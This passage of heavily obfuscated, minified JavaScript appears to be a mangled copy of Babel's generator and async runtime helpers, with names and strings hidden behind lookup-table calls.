T6D.apply(this,[hD,arguments]);};UjD(dxD[tK()[lv(ZC)].apply(null,[FY,H2,Ej,G9])]);KJD(dxD[tK()[lv(ZC)](FY,AX,Ej,cX)],stD,function(){return T6D.apply(this,[L0,arguments]);});RkD[Av()[Eb(mC)].apply(null,[jv,sID,N8])]=dxD;RkD[SZ()[Vp(qx)].call(null,h8,AX,rr)]=function(MYD,CqD,AgD,NqD,PRD){cZ.push(XV);np(GSD(ZC),PRD)&&(PRD=n4[tK()[lv(mC)](gT,W3,Fk,Nl)]);var QjD=new dxD(rYD(MYD,CqD,AgD,NqD),PRD);var XnD;return XnD=RkD[SZ()[Vp(NV)].apply(null,[FcD,Hv,Xk])](CqD)?QjD:QjD[YX(typeof Mc()[l9(hp)],zz('',[][[]]))?Mc()[l9(fC)](rk,mQD):Mc()[l9(xv)](zc,rSD)]()[SZ()[Vp(Fp)](wq,Dl,cX)](function(JwD){var KWD;cZ.push(c9D);return KWD=JwD[YX(typeof Mc()[l9(Db)],zz([],[][[]]))?Mc()[l9(AN)].call(null,G9,zg):Mc()[l9(xv)](rk,Ym)]?JwD[Af()[fl(G9)].apply(null,[G9,trD,k6])]:QjD[Mc()[l9(fC)](rk,Kf)](),cZ.pop(),KWD;}),cZ.pop(),XnD;};UjD(BqD);KJD(BqD,rbD,SZ()[Vp(AX)].call(null,HA,Sz,ZC));KJD(BqD,tkD,function(){return T6D.apply(this,[lS,arguments]);});KJD(BqD,Yb()[t6(vr)].apply(null,[r3,Z2,wL,Tt]),function(){return T6D.apply(this,[r7,arguments]);});RkD[tK()[lv(Sz)].apply(null,[dJ,GK(ZC),Z2,vT])]=function(C1D){return E1D.apply(this,[TO,arguments]);};RkD[YX(typeof tK()[lv(x3)],zz([],[][[]]))?tK()[lv(x3)](TtD,Xf,NV,Xf):tK()[lv(JC)](zjD,GK(GK(k2)),slD,vc)]=UgD;mVD[tK()[lv(ZC)].apply(null,[FY,hT,Ej,GK(GK([]))])]=xK(wB,[np(typeof tK()[lv(nZ)],zz([],[][[]]))?tK()[lv(JC)].call(null,px,gb,XA,cX):tK()[lv(k2)](WY,jV,hp,GK(GK([]))),mVD,tK()[lv(AN)](YA,AN,Qn,FK),function NVD(mbD){cZ.push(WOD);if(this[Mc()[l9(x3)](Ej,UT)]=Ov[xv],this[Mc()[l9(fC)].apply(null,[rk,Kg])]=ZC,this[tK()[lv(NV)](zjD,GK([]),P3,xj)]=this[Af()[fl(Bh)](f9,PQD,H2)]=vRD,this[Mc()[l9(AN)](G9,qGD)]=GK(k2),this[tK()[lv(Nl)](hf,GK({}),xj,k6)]=null,this[np(typeof Ar()[fZ(AX)],'undefined')?Ar()[fZ(dc)].apply(null,[YV,hN,kU,UMD,rZ]):Ar()[fZ(Z2)](Bj,rn,Z2,A9,pq)]=Mc()[l9(fC)].call(null,rk,Kg),this[WZ()[xz(XT)](vN,mC)]=vRD,this[YX(typeof tK()[lv(nr)],'undefined')?tK()[lv(fC)](ELD,xg,nc,s6):tK()[lv(JC)].call(null,qx,FK,LJ,Bh)][YX(typeof SZ()[Vp(jv)],zz('',[][[]]))?SZ()[Vp(pz)].call(null,PW,XT,xg):SZ()[Vp(A9)].apply(null,[qpD,N8,Fp])](zAD),GK(mbD))for(var IjD in this)np(Yb()[t6(JC)](hN,k2,Vc,LN),IjD[Mc()[l9(G9)].apply(null,[XV,gX])](VO[tK()[lv(Jj)](TW,vc,x3,AN)]()))&&FjD.call(this,IjD)&&GK(n4[np(typeof Av()[Eb(jV)],zz([],[][[]]))?Av()[Eb(Gt)].apply(null,[xg,Ym,JU]):Av()[Eb(N9)](zc,ntD,x3)](DpD(IjD[np(typeof gp()[Wc(hN)],'undefined')?gp()[Wc(Jj)](dBD,lw,sb,zX,Cr):gp()[Wc(xv)](H2,TgD,W8,LP,ZC)](Ov[k2]))))&&(this[IjD]=vRD);cZ.pop();},np(typeof Mc()[l9(Sx)],zz('',[][[]]))?Mc()[l9(xv)].call(null,KhD,HrD):Mc()[l9(vT)](Cn,Rx),function(){return E1D.apply(this,[MI,arguments]);},Af()[fl(lY)](dl,NdD,Xf),function rWD(xCD){cZ.push(YW);if(this[Mc()[l9(AN)](G9,Q9D)])throw xCD;var rRD=this;function WND(lwD,qCD){cZ.push(PU);AWD[WZ()[xz(Bh)](Mw,H2)]=Af()[fl(lp)](Wj,Wh,Bq);AWD[WZ()[xz(XT)].apply(null,[AW,mC])]=xCD;rRD[Mc()[l9(fC)](rk,Kp)]=lwD;qCD&&(rRD[YX(typeof Ar()[fZ(r3)],zz([],[][[]]))?Ar()[fZ(Z2)](Bp,Gt,Z2,A9,AX):Ar()[fZ(dc)](d7D,GK(GK(ZC)),wv,SK,H2)]=Mc()[l9(fC)](rk,Kp),rRD[WZ()[xz(XT)](AW,mC)]=vRD);var lRD;return cZ.pop(),lRD=GK(GK(qCD)),lRD;}for(var rxD=df(this[tK()[lv(fC)](IY,lc,nc,bt)][Mc()[l9(ZC)].call(null,Gt,mU)],k2);BFD(rxD,ZC);--rxD){var YAD=this[tK()[lv(fC)].call(null,IY,zf,nc,jl)][rxD],AWD=YAD[gp()[Wc(G9)].apply(null,[nZ,OV,Ih,Xl,Ml])];if(np(np(typeof Af()[fl(Xr)],'undefined')?Af()[fl(W3)](Bt,WxD,cX):Af()[fl(Bt)](Zn,Ft,GK([])),YAD[Yb()[t6(qh)](fC,A9,m9,vlD)])){var OtD;return OtD=WND(Yb()[t6(hN)](lp,r3,RX,Vl)),cZ.pop(),OtD;}if(kQD(YAD[np(typeof Yb()[t6(rn)],'undefined')?Yb()[t6(k2)](nr,nkD,nw,pY):Yb()[t6(qh)](Cr,A9,m9,vlD)],this[Mc()[l9(x3)](Ej,Fc)])){var znD=FjD.call(YAD,Ar()[fZ(xv)](OV,Sx,Iv,Z2,qx)),dRD=FjD.call(YAD,Yb()[t6(rZ)].apply(null,[Bt,nZ,hp,QZD]));if(znD&&dRD){if(Gg(this[Mc()[l9(x3)].call(null,Ej,Fc)],YAD[Ar()[fZ(xv)](OV,lY,Iv,Z2,H2)])){var cUD;return cUD=WND(YAD[Ar()[fZ(xv)](OV,Xr,Iv,Z2,Qn)],GK(ZC)),cZ.pop(),cUD;}if(Gg(this[YX(typeof Mc()[l9(AX)],zz([],[][[]]))?Mc()[l9(x3)].call(null,Ej,Fc):Mc()[l9(xv)](sV,kzD)],YAD[Yb()[t6(rZ)](W8,nZ,hp,QZD)])){var HwD;return HwD=WND(YAD[Yb()[t6(rZ)].call(null,qx,nZ,hp,QZD)]),cZ.pop(),HwD;}}else if(znD){if(Gg(this[YX(typeof Mc()[l9(ZC)],'undefined')?Mc()[l9(x3)](Ej,Fc):Mc()[l9(xv)](jdD,AW)],YAD[np(typeof Ar()[fZ(hN)],zz([],[][[]]))?Ar()[fZ(dc)].apply(null,[Bj,Kv,NDD,GX,Bq]):Ar()[fZ(xv)].apply(null,[OV,GK(GK(k2)),Iv,Z2,Ml])])){var HCD;return HCD=WND(YAD[Ar()[fZ(xv)].apply(null,[OV,xj,Iv,Z2,fC])],GK(ZC)),cZ.pop(),HCD;}}else{if(GK(dRD))throw new (n4[np(typeof Mc()[l9(Ml)],'undefined')?Mc()[l9(xv)](nHD,gq):Mc()[l9(dc)](Sz,zj)])(Mc()[l9(zc)](H2,GjD));if(Gg(this[np(typeof Mc()[l9(Ml)],zz('',[][[]]))?Mc()[l9(xv)](Q9D,FbD):Mc()[l9(x3)](Ej,Fc)],YAD[Yb()[t6(rZ)].apply(null,[qx,nZ,hp,QZD])])){var dnD;return dnD=WND(YAD[Yb()[t6(rZ)](Yl,nZ,hp,QZD)]),cZ.pop(),dnD;}}}}cZ.pop();},Av()[Eb(fC)].call(null,GK(GK(ZC)),CA,dl),function TVD(fxD,PJD){cZ.push(rr);for(var SVD=df(this[tK()[lv(fC)](WzD,bt,nc,qh)][YX(typeof Mc()[l9(Fp)],'undefined')?Mc()[l9(ZC)](Gt,Tw):Mc()[l9(xv)](bq,RJ)],k2);BFD(SVD,ZC);--SVD){var jkD=this[tK()[lv(fC)](WzD,dl,nc,GK({}))][SVD];if(kQD(jkD[Yb()[t6(qh)].apply(null,[qh,A9,m9,G7D])],this[Mc()[l9(x3)](Ej,pm)])&&FjD.call(jkD,Yb()[t6(rZ)].apply(null,[jv,nZ,hp,J8]))&&Gg(this[Mc()[l9(x3)].apply(null,[Ej,pm])],jkD[Yb()[t6(rZ)](hN,nZ,hp,J8)])){var FYD=jkD;break;}}FYD&&(np(Av()[Eb(Lb)](jl,pV,qj),fxD)||np(YX(typeof Ar()[fZ(rn)],'undefined')?Ar()[fZ(zf)](GT,GK(k2),sXD,Z2,W8):Ar()[fZ(dc)](PLD,GK([]),Hp,PdD,zc),fxD))&&kQD(FYD[YX(typeof Yb()[t6(AN)],'undefined')?Yb()[t6(qh)](Tp,A9,m9,G7D):Yb()[t6(k2)].apply(null,[pz,gt,F4D,RV])],PJD)&&kQD(PJD,FYD[Yb()[t6(rZ)](XT,nZ,hp,J8)])&&(FYD=null);var ICD=FYD?FYD[gp()[Wc(G9)](nZ,GT,nZ,Xl,nr)]:{};ICD[WZ()[xz(Bh)].call(null,nc,H2)]=fxD;ICD[YX(typeof WZ()[xz(A9)],zz([],[][[]]))?WZ()[xz(XT)].apply(null,[bSD,mC]):WZ()[xz(qh)](vdD,CP)]=PJD;var XRD;return XRD=FYD?(this[Ar()[fZ(Z2)].call(null,U9D,GK(GK(k2)),Z2,A9,m3)]=Mc()[l9(fC)](rk,bhD),this[Mc()[l9(fC)](rk,bhD)]=FYD[Yb()[t6(rZ)](Lb,nZ,hp,J8)],KUD):this[np(typeof WZ()[xz(zc)],'undefined')?WZ()[xz(qh)](bp,vR):WZ()[xz(NV)].apply(null,[Jx,NC])](ICD),cZ.pop(),XRD;},WZ()[xz(NV)](Bm,NC),function EwD(VbD,HND){cZ.push(FR);if(np(Af()[fl(lp)](Wj,Rf,jJ),VbD[WZ()[xz(Bh)].apply(null,[wV,H2])]))throw VbD[WZ()[xz(XT)](Fx,mC)];np(Av()[Eb(Lb)](rZ,FFD,qj),VbD[WZ()[xz(Bh)](wV,H2)])||np(Ar()[fZ(zf)](pw,Zn,sXD,Z2,QU),VbD[WZ()[xz(Bh)].call(null,wV,H2)])?this[Mc()[l9(fC)].call(null,rk,cv)]=VbD[WZ()[xz(XT)].apply(null,[Fx,mC])]:np(tK()[lv(pz)].call(null,lV,GK(GK({})),xg,Db),VbD[WZ()[xz(Bh)].apply(null,[wV,H2])])?(this[tK()[lv(vT)](Vn,Fp,rn,Xk)]=this[YX(typeof WZ()[xz(Db)],zz([],[][[]]))?WZ()[xz(XT)].apply(null,[Fx,mC]):WZ()[xz(qh)](NHD,qz)]=VbD[WZ()[xz(XT)].apply(null,[Fx,mC])],this[Ar()[fZ(Z2)](NLD,Iv,Z2,A9,k6)]=YX(typeof tK()[lv(zf)],zz([],[][[]]))?tK()[lv(pz)].apply(null,[lV,xv,xg,ZC]):tK()[lv(JC)].call(null,JU,GK(GK([])),zMD,GK(k2)),this[Mc()[l9(fC)].call(null,rk,cv)]=Yb()[t6(hN)].apply(null,[bt,r3,RX,MZD])):np(Af()[fl(bp)](vr,P6D,GK({})),VbD[WZ()[xz(Bh)](wV,H2)])&&HND&&(this[Mc()[l9(fC)](rk,cv)]=HND);var JxD;return cZ.pop(),JxD=KUD,JxD;},YX(typeof tK()[lv(jv)],'undefined')?tK()[lv(zc)](bSD,dc,NC,xv):tK()[lv(JC)].apply(null,[dV,jV,xA,s6]),function PqD(ngD){cZ.push(bt);for(var BnD=df(this[tK()[lv(fC)](IP,D9,nc,sK)][YX(typeof Mc()[l9(fC)],'undefined')?Mc()[l9(ZC)](Gt,YW):Mc()[l9(xv)](c8,Im)],k2);BFD(BnD,Ov[xv]);--BnD){var bRD=this[YX(typeof tK()[lv(xv)],zz([],[][[]]))?tK()[lv(fC)](IP,mC,nc,W8):tK()[lv(JC)].apply(null,[AfD,jV,bSD,GK({})])][BnD];if(np(bRD[np(typeof Yb()[t6(Nl)],zz(tK()[lv(H2)](c8,cX,qV,QU),[][[]]))?Yb()[t6(k2)](zc,A8,vm,jND):Yb()[t6(rZ)].call(null,hT,nZ,hp,Rw)],ngD)){var VCD;return this[np(typeof WZ()[xz(Ih)],zz([],[][[]]))?WZ()[xz(qh)].apply(null,[m9,cw]):WZ()[xz(NV)](zlD,NC)](bRD[gp()[Wc(G9)](nZ,XMD,Db,Xl,Fk)],bRD[tK()[lv(AX)](Vg,gb,Hp,Ih)]),cZ.pop(),zAD(bRD),VCD=KUD,VCD;}}cZ.pop();},Yb()[t6(Xf)].apply(null,[nZ,H2,Ip,ALD]),function pkD(ZnD){cZ.push(FlD);for(var DxD=df(this[YX(typeof tK()[lv(NV)],zz([],[][[]]))?tK()[lv(fC)](lJ,k2,nc,jJ):tK()[lv(JC)].call(null,Tm,Xf,jFD,Sx)][Mc()[l9(ZC)](Gt,zx)],Ov[k2]);BFD(DxD,Ov[xv]);--DxD){var IRD=this[tK()[lv(fC)](lJ,Gt,nc,N9)][DxD];if(np(IRD[Yb()[t6(qh)].apply(null,[vr,A9,m9,V1D])],ZnD)){var pgD=IRD[gp()[Wc(G9)](nZ,jKD,x2,Xl,GK({}))];if(np(Af()[fl(lp)](Wj,v1D,pY),pgD[WZ()[xz(Bh)].call(null,wbD,H2)])){var VYD=pgD[WZ()[xz(XT)](km,mC)];zAD(IRD);}var EgD;return cZ.pop(),EgD=VYD,EgD;}}throw new (n4[Mc()[l9(dc)](Sz,DC)])(WZ()[xz(qx)](YJ,Iq));},SZ()[Vp(fC)](LYD,RW,pY),function tqD(kgD,lAD,gND){cZ.push(gN);this[tK()[lv(Nl)].call(null,Ul,FK,xj,r3)]=xK(wB,[np(typeof SZ()[Vp(rr)],zz('',[][[]]))?SZ()[Vp(A9)](mx,bt,Lb):SZ()[Vp(Xk)].apply(null,[Vx,Bh,bp]),UgD(kgD),np(typeof gp()[Wc(Nl)],'undefined')?gp()[Wc(Jj)].call(null,kvD,xjD,r3,MQD,Zn):gp()[Wc(A9)].apply(null,[nZ,Vj,N9,k6,NV]),lAD,YX(typeof SZ()[Vp(lc)],zz('',[][[]]))?SZ()[Vp(Nl)](kZ,k6,q6):SZ()[Vp(A9)](Fr,bx,vT),gND]);np(Mc()[l9(fC)](rk,pt),this[Ar()[fZ(Z2)](NR,Sz,Z2,A9,nZ)])&&(this[WZ()[xz(XT)].apply(null,[QED,mC])]=vRD);var QRD;return cZ.pop(),QRD=KUD,QRD;}]);var IWD;return cZ.pop(),IWD=RkD,IWD;};var AtD=function(lqD){"@babel/helpers - typeof";cZ.push(z0D);AtD=Xq(SZ()[Vp(nZ)](Hf,Tp,Tp),typeof n4[YX(typeof WZ()[xz(cX)],'undefined')?WZ()[xz(dc)].apply(null,[lX,vr]):WZ()[xz(qh)](cW,jY)])&&Xq(tK()[lv(Iv)].apply(null,[OD,hN,vr,Jj]),typeof n4[YX(typeof WZ()[xz(Nl)],zz('',[][[]]))?WZ()[xz(dc)](lX,vr):WZ()[xz(qh)](jKD,d2D)][SZ()[Vp(Xk)].call(null,QW,Bh,GK({}))])?function(Ys){return E1D.apply(this,[SE,arguments]);}:function(VP){return E1D.apply(this,[VG,arguments]);};var tUD;return cZ.pop(),tUD=AtD(lqD),tUD;};var VFD=function(){"use strict";var RbD=function(mCD,IwD,RtD){return xK.apply(this,[TG,arguments]);};var OWD=function(gRD,GnD,gjD,rwD){cZ.push(CgD);var OAD=GnD&&hK(GnD[tK()[lv(ZC)](MK,W3,Ej,GK(GK(ZC)))],PnD)?GnD:PnD;var LwD=n4[Av()[Eb(pq)](x3,sW,F2)][Av()[Eb(dc)](Jj,YM,zc)](OAD[tK()[lv(ZC)](MK,Z2,Ej,vT)]);var MND=new JAD(rwD||[]);MVD(LwD,Mc()[l9(NV)](Km,c7),xK(wB,[YX(typeof Af()[fl(q6)],zz('',[][[]]))?Af()[fl(G9)].call(null,G9,G3,GK({})):Af()[fl(W3)](vR,IP,qx),QYD(gRD,gjD,MND)]));var dgD;return cZ.pop(),dgD=LwD,dgD;};var PnD=function(){};var bbD=function(){};var JCD=function(){};var DJD=function(SgD,kjD){cZ.push(Cm);function nwD(BYD,JgD,JkD,DqD){var VRD=E1D(M0,[SgD[BYD],SgD,JgD]);cZ.push(rR);if(YX(Af()[fl(lp)].call(null,Wj,VrD,XT),VRD[WZ()[xz(Bh)](EZD,H2)])){var tWD=VRD[WZ()[xz(XT)](H7D,mC)],IAD=tWD[Af()[fl(G9)](G9,Nf,GK({}))];var pjD;return pjD=IAD&&Xq(Yb()[t6(r3)](SK,A9,EdD,ESD),AtD(IAD))&&xWD.call(IAD,YX(typeof Av()[Eb(Sx)],zz('',[][[]]))?Av()[Eb(AX)](dl,w7D,vT):Av()[Eb(Gt)](dl,zn,zlD))?kjD[Ar()[fZ(G9)].apply(null,[gR,rZ,zW,G9,Sx])](IAD[Av()[Eb(AX)](xg,w7D,vT)])[SZ()[Vp(Fp)](Rp,Dl,GK(GK(ZC)))](function(mND){cZ.push(Tt);nwD(Mc()[l9(fC)](rk,NU),mND,JkD,DqD);cZ.pop();},function(UCD){cZ.push(rn);nwD(Af()[fl(lp)](Wj,K8,Lb),UCD,JkD,DqD);cZ.pop();}):kjD[Ar()[fZ(G9)](gR,s6,zW,G9,G9)](IAD)[YX(typeof SZ()[Vp(NV)],zz([],[][[]]))?SZ()[Vp(Fp)].apply(null,[Rp,Dl,rr]):SZ()[Vp(A9)].call(null,L9D,mJ,Jj)](function(vbD){cZ.push(vc);tWD[YX(typeof Af()[fl(Sz)],'undefined')?Af()[fl(G9)].call(null,G9,g2D,D9):Af()[fl(W3)](A3D,FlD,Ml)]=vbD,JkD(tWD);cZ.pop();},function(jRD){var UwD;cZ.push(mC);return UwD=nwD(np(typeof Af()[fl(gb)],zz([],[][[]]))?Af()[fl(W3)](IY,VV,Sz):Af()[fl(lp)](Wj,dR,G9),jRD,JkD,DqD),cZ.pop(),UwD;}),cZ.pop(),pjD;}DqD(VRD[WZ()[xz(XT)](H7D,mC)]);cZ.pop();}var xAD;MVD(this,Mc()[l9(NV)].apply(null,[Km,Tv]),xK(wB,[Af()[fl(G9)](G9,CK,jJ),function nqD(lUD,CCD){var cbD=function(){return new kjD(function(cJD,EnD){nwD(lUD,CCD,cJD,EnD);});};cZ.push(m3);var kUD;return kUD=xAD=xAD?xAD[np(typeof SZ()[Vp(sb)],zz('',[][[]]))?SZ()[Vp(A9)](mUD,LqD,GK({})):SZ()[Vp(Fp)].apply(null,[Jq,Dl,GK(GK([]))])](cbD,cbD):cbD(),cZ.pop(),kUD;}]));cZ.pop();};var wgD=function(LND){return xK.apply(this,[JL,arguments]);};var wnD=function(KtD){return xK.apply(this,[AH,arguments]);};var JAD=function(zND){cZ.push(XA);this[tK()[lv(fC)].apply(null,[UJ,lY,nc,GK(k2)])]=[xK(wB,[Yb()[t6(qh)].apply(null,[k6,A9,m9,dJ]),Af()[fl(Bt)](Zn,IpD,GK(GK(ZC)))])],zND[np(typeof SZ()[Vp(Lb)],'undefined')?SZ()[Vp(A9)](dg,h0D,Yl):SZ()[Vp(pz)].apply(null,[Nm,XT,NV])](wgD,this),this[tK()[lv(AN)](I2,Xf,Qn,cX)](GK(ZC));cZ.pop();};var YYD=function(CWD){cZ.push(Mq);if(CWD||np(YX(typeof tK()[lv(J9)],zz([],[][[]]))?tK()[lv(H2)](lZ,AN,qV,GK(GK({}))):tK()[lv(JC)](r3,w6,r3,Lb),CWD)){var BWD=CWD[DAD];if(BWD){var ZjD;return cZ.pop(),ZjD=BWD.call(CWD),ZjD;}if(Xq(SZ()[Vp(nZ)](X2,Tp,m3),typeof CWD[Mc()[l9(fC)].call(null,rk,IX)])){var zVD;return cZ.pop(),zVD=CWD,zVD;}if(GK(n4[Av()[Eb(N9)].apply(null,[rn,ZH,x3])](CWD[Mc()[l9(ZC)].apply(null,[Gt,tZ])]))){var CjD=q2(k2),hRD=function EVD(){cZ.push(zj);for(;Gg(++CjD,CWD[Mc()[l9(ZC)](Gt,Lc)]);)if(xWD.call(CWD,CjD)){var hxD;return EVD[Af()[fl(G9)].call(null,G9,W6,hT)]=CWD[CjD],EVD[Mc()[l9(AN)](G9,U3D)]=GK(k2),cZ.pop(),hxD=EVD,hxD;}EVD[Af()[fl(G9)](G9,W6,f9)]=rtD;EVD[Mc()[l9(AN)](G9,U3D)]=GK(ZC);var DkD;return cZ.pop(),DkD=EVD,DkD;};var hVD;return hVD=hRD[Mc()[l9(fC)](rk,IX)]=hRD,cZ.pop(),hVD;}}throw new (n4[SZ()[Vp(zf)].apply(null,[Mp,rZ,GK(GK({}))])])(zz(AtD(CWD),YX(typeof Mc()[l9(Gt)],zz([],[][[]]))?Mc()[l9(mC)].call(null,Z2,Yr):Mc()[l9(xv)].apply(null,[pT,vT])));};cZ.push(HID);VFD=function tbD(){return EkD;};var rtD;var EkD={};var UtD=n4[Av()[Eb(pq)].call(null,Xk,CR,F2)][np(typeof tK()[lv(Jj)],'undefined')?tK()[lv(JC)](pN,QU,Pm,hN):tK()[lv(ZC)](JZ,r3,Ej,JC)];var xWD=UtD[tK()[lv(dc)](cK,bt,qj,rn)];var MVD=n4[Av()[Eb(pq)](pq,CR,F2)][WZ()[xz(rn)].apply(null,[I6,rU])]||function(KMD,vHD,D4D){return E1D.apply(this,[w4,arguments]);};var HYD=Xq(SZ()[Vp(nZ)].apply(null,[L6,Tp,rq]),typeof n4[WZ()[xz(dc)](TZ,vr)])?n4[WZ()[xz(dc)](TZ,vr)]:{};var DAD=HYD[SZ()[Vp(Xk)](Df,Bh,Z2)]||Ar()[fZ(A9)](whD,k2,EV,nZ,dc);var mkD=HYD[tK()[lv(XT)](WgD,Bq,D9,s6)]||(YX(typeof Yb()[t6(N9)],zz([],[][[]]))?Yb()[t6(rn)](Bh,dc,r2D,whD):Yb()[t6(k2)].apply(null,[zf,NDD,T0D,MP]));var RVD=HYD[tK()[lv(rn)].apply(null,[WdD,XT,cW,NV])]||SZ()[Vp(Iv)].call(null,ZV,XR,Sx);try{var YwD=cZ.length;var ZwD=GK(GK(H7));RbD({},tK()[lv(H2)](dO,xj,qV,Bq));}catch(TYD){cZ.splice(df(YwD,k2),Infinity,HID);RbD=function(BP,S4D,w1D){return E1D.apply(this,[JE,arguments]);};}EkD[Af()[fl(Sx)](Qn,xf,Zn)]=OWD;var AJD=Mc()[l9(qx)](Qn,wn);var EUD=SZ()[Vp(XT)].apply(null,[xb,xg,Lv]);var twD=Yb()[t6(pq)].apply(null,[W3,xv,DfD,BR]);var UqD=WZ()[xz(pz)](Q9D,F2);var bCD={};var nnD={};RbD(nnD,DAD,function(){return E1D.apply(this,[PF,arguments]);});var mtD=n4[Av()[Eb(pq)](QU,CR,F2)][Mc()[l9(AX)].call(null,nZ,BZ)];var bnD=mtD&&mtD(mtD(YYD([])));bnD&&YX(bnD,UtD)&&xWD.call(bnD,DAD)&&(nnD=bnD);var hND=JCD[tK()[lv(ZC)](JZ,jJ,Ej,k2)]=PnD[np(typeof tK()[lv(pz)],zz('',[][[]]))?tK()[lv(JC)].apply(null,[Hv,G9,CV,pY]):tK()[lv(ZC)](JZ,Fp,Ej,Xk)]=n4[Av()[Eb(pq)].call(null,Xk,CR,F2)][Av()[Eb(dc)].call(null,Zn,Sc,zc)](nnD);function dkD(rVD){cZ.push(ntD);[YX(typeof Mc()[l9(jJ)],'undefined')?Mc()[l9(fC)](rk,B3):Mc()[l9(xv)].call(null,qKD,qh),Af()[fl(lp)].call(null,Wj,O3D,jV),tK()[lv(pz)](dlD,vr,xg,GK(k2))][SZ()[Vp(pz)](Cz,XT,zc)](function(MAD){RbD(rVD,MAD,function(JUD){var UND;cZ.push(w7D);return UND=this[Mc()[l9(NV)](Km,gC)](MAD,JUD),cZ.pop(),UND;});});cZ.pop();}function QYD(SmD,YjD,IJD){var pND=AJD;return function(JnD,HRD){cZ.push(qU);if(np(pND,twD))throw new (n4[YX(typeof Mc()[l9(jv)],'undefined')?Mc()[l9(dc)].call(null,Sz,jcD):Mc()[l9(xv)].call(null,Qq,plD)])(tK()[lv(Fp)].apply(null,[RFD,Qn,vT,Jj]));if(np(pND,UqD)){if(np(Af()[fl(lp)].apply(null,[Wj,IkD,GK({})]),JnD))throw HRD;var xND;return xND=xK(wB,[np(typeof Af()[fl(cX)],zz([],[][[]]))?Af()[fl(W3)](Cr,mL,GK({})):Af()[fl(G9)](G9,k4,Xf),rtD,Mc()[l9(AN)](G9,XrD),GK(ZC)]),cZ.pop(),xND;}for(IJD[YX(typeof Ar()[fZ(Gt)],zz(tK()[lv(H2)](vQ,GK(k2),qV,Kv),[][[]]))?Ar()[fZ(Z2)].apply(null,[lZD,zc,Z2,A9,SK]):Ar()[fZ(dc)](Lx,GK({}),OJ,fFD,NV)]=JnD,IJD[WZ()[xz(XT)](gN,mC)]=HRD;;){var bUD=IJD[tK()[lv(Nl)](W9,AX,xj,Bh)];if(bUD){var YtD=ZUD(bUD,IJD);if(YtD){if(np(YtD,bCD))continue;var cRD;return cZ.pop(),cRD=YtD,cRD;}}if(np(np(typeof Mc()[l9(f9)],zz('',[][[]]))?Mc()[l9(xv)](jdD,Ik):Mc()[l9(fC)](rk,kE),IJD[Ar()[fZ(Z2)].call(null,lZD,QU,Z2,A9,jv)]))IJD[tK()[lv(NV)].apply(null,[klD,GK(GK(k2)),P3,Xk])]=IJD[Af()[fl(Bh)](f9,lf,Ml)]=IJD[WZ()[xz(XT)](gN,mC)];else if(np(Af()[fl(lp)](Wj,IkD,GK(k2)),IJD[Ar()[fZ(Z2)](lZD,nr,Z2,A9,Db)])){if(np(pND,AJD))throw pND=UqD,IJD[WZ()[xz(XT)](gN,mC)];IJD[np(typeof Af()[fl(rn)],'undefined')?Af()[fl(W3)](btD,hk,xv):Af()[fl(lY)](dl,xh,Yl)](IJD[WZ()[xz(XT)](gN,mC)]);}else np(tK()[lv(pz)].apply(null,[cY,Lv,xg,Xr]),IJD[Ar()[fZ(Z2)](lZD,GK(GK(ZC)),Z2,A9,Gt)])&&IJD[Av()[Eb(fC)](Sz,PR,dl)](tK()[lv(pz)](cY,GK(GK(ZC)),xg,GK(GK({}))),IJD[WZ()[xz(XT)](gN,mC)]);pND=twD;var RxD=E1D(M0,[SmD,YjD,IJD]);if(np(Af()[fl(bp)].call(null,vr,Zm,N9),RxD[WZ()[xz(Bh)](Dj,H2)])){if(pND=IJD[Mc()[l9(AN)].call(null,G9,XrD)]?UqD:EUD,np(RxD[WZ()[xz(XT)](gN,mC)],bCD))continue;var wJD;return wJD=xK(wB,[YX(typeof Af()[fl(Jj)],zz([],[][[]]))?Af()[fl(G9)](G9,k4,lp):Af()[fl(W3)].call(null,gm,jV,Nl),RxD[WZ()[xz(XT)].call(null,gN,mC)],Mc()[l9(AN)](G9,XrD),IJD[Mc()[l9(AN)].call(null,G9,XrD)]]),cZ.pop(),wJD;}np(Af()[fl(lp)](Wj,IkD,XT),RxD[YX(typeof WZ()[xz(Kv)],'undefined')?WZ()[xz(Bh)].call(null,Dj,H2):WZ()[xz(qh)].call(null,BJ,fg)])&&(pND=UqD,IJD[Ar()[fZ(Z2)](lZD,Ml,Z2,A9,qx)]=Af()[fl(lp)](Wj,IkD,CN),IJD[WZ()[xz(XT)].apply(null,[gN,mC])]=RxD[WZ()[xz(XT)].call(null,gN,mC)]);}cZ.pop();};}function ZUD(LbD,sjD){cZ.push(Nw);var zkD=sjD[Ar()[fZ(Z2)](Cp,bp,Z2,A9,Z2)];var KgD=LbD[SZ()[Vp(Xk)](MR,Bh,N9)][zkD];if(np(KgD,rtD)){var zWD;return sjD[tK()[lv(Nl)](kv,Xr,xj,mJ)]=null,np(Af()[fl(lp)].apply(null,[Wj,xb,GK(GK(k2))]),zkD)&&LbD[np(typeof SZ()[Vp(m3)],zz('',[][[]]))?SZ()[Vp(A9)].call(null,lpD,XA,jJ):SZ()[Vp(Xk)](MR,Bh,sb)][YX(typeof tK()[lv(Jj)],zz([],[][[]]))?tK()[lv(pz)](p2,H2,xg,GK(GK(ZC))):tK()[lv(JC)].call(null,Vx,rq,jXD,Bq)]&&(sjD[YX(typeof Ar()[fZ(AX)],'undefined')?Ar()[fZ(Z2)](Cp,GK(GK(ZC)),Z2,A9,pq):Ar()[fZ(dc)](jXD,zf,kW,Px,JC)]=tK()[lv(pz)](p2,GK(k2),xg,GK(ZC)),sjD[WZ()[xz(XT)](CZ,mC)]=rtD,ZUD(LbD,sjD),np(Af()[fl(lp)](Wj,xb,lY),sjD[np(typeof Ar()[fZ(XT)],zz(YX(typeof tK()[lv(ZC)],zz([],[][[]]))?tK()[lv(H2)].apply(null,[qB,GK(GK([])),qV,fC]):tK()[lv(JC)].call(null,Nb,Xn,cJ,hN),[][[]]))?Ar()[fZ(dc)](OJ,XT,xY,gW,qh):Ar()[fZ(Z2)].call(null,Cp,jl,Z2,A9,D9)]))||YX(tK()[lv(pz)](p2,AN,xg,Z2),zkD)&&(sjD[Ar()[fZ(Z2)].call(null,Cp,Gt,Z2,A9,sK)]=Af()[fl(lp)](Wj,xb,jv),sjD[WZ()[xz(XT)].apply(null,[CZ,mC])]=new (n4[YX(typeof SZ()[Vp(m3)],'undefined')?SZ()[Vp(zf)](Ah,rZ,Op):SZ()[Vp(A9)].call(null,qUD,JJ,w6)])(zz(zz(tK()[lv(qx)].apply(null,[BK,pz,FvD,zf]),zkD),Mc()[l9(N9)](Tl,Rl)))),cZ.pop(),zWD=bCD,zWD;}var 